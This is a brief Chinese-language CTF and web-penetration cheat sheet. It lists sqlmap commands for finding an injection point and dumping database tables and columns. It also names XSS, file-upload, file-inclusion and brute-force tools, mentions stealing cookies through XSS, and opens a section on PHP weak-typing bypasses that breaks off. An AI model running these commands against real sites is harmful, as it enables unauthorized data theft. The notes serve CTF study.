 1、首先判断是GET 请求还是POST请求
2、GET请求，直接通过URL判断是否存在注入点
1 sqlmap -u url
3、查询出数据库名称
1 sqlmap -u url --current-db
4、查询出表名
1 sqlmap -u url -D 数据库名 --tables
5、查询字段名
1 sqlmap -u url -D 数据库名 -T 表名 --columns
6、进行爆破
1 sqlmap -u url -D 数据库名 -T 表名 -C 列名,列名 --dump
xss 平台：xssplatfrom，beef
***利用 xss 弹 cookie 的方式弹出 flag
文件上传工具：cknife
文件包含工具：LFIsuite
暴力破解工具：burp 暴力破解模块，md5Crack，hydra
理论基础
php 弱类型
CTF 比赛，不止一次的出了 php 弱类型的题目，借此想总结一下关于 php 弱类
型以及绕过方式
== 与 ===
php 中有两种比较的符号 == 与 ===
微信号: lemon-sec